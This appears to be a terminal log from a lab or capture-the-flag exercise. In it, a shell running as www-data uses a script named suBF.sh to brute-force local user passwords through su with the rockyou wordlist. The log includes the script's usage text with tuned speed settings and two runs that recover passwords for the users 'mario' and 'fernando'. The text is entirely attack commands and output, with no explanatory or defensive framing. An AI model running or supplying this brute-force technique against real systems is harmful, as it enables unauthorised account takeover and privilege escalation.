 www-data@dcb6cacaea60:/var/www/html$ ./suBF.sh
This tool bruteforces a selected user using binary su and as passwords: null password, username, reverse username and a wordlist (top12000.txt).
You can specify a username using -u <username> and a wordlist via -w <wordlist>.
By default the BF default speed is using 100 su processes at the same time (each su try last 0.7s and a new su try in 0.007s) ~ 143s to complete
You can configure this times using -t (timeout su process) ans -s (sleep between 2 su processes).
Fastest recommendation: -t 0.5 (minimun acceptable) and -s 0.003 ~ 108s to complete
Example:    ./suBF.sh -u <USERNAME> [-w top12000.txt] [-t 0.7] [-s 0.007]
THE USERNAME IS CASE SENSITIVE AND THIS SCRIPT DOES NOT CHECK IF THE PROVIDED USERNAME EXIST, BE CAREFUL
www-data@dcb6cacaea60:/var/www/html$ ./suBF.sh -u mario -w rockyou.txt -t 0.7 -s 0.007
[+] Bruteforcing mario...
You can login as mario using password: password123
^C
www-data@dcb6cacaea60:/var/www/html$ ./suBF.sh -u fernando -w rockyou.txt -t 0.7 -s 0.007
[+] Bruteforcing fernando...
You can login as fernando using password: chocolate
^C